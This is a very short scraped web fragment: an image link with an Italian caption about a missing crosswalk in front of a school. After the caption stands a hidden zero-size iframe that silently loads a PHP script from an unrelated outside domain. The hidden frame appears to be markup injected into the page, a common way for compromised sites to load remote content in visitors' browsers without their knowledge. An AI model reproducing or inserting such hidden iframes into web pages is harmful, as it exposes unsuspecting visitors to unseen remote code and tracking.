 Niente strisce davanti alla scuola<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>